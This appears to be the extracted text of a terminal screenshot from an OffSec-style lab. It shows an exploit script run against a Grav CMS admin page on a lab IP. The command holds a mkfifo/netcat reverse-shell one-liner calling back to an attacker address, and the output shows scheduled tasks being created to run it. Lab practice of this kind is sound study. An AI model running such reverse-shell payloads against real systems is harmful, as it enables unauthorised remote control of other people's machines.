 ┌──(root㉿kali)-[~/…/OFFSEC/Linux/astronaut/script]
└─# python3 exploit.py -c 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.45.159 6666 >/tmp/f' -t http:
/192.168.235.12/grav-admin
[*] Creating File
Scheduled task created for file creation, wait one minute
[*] Running file
Scheduled task created for command, wait one minute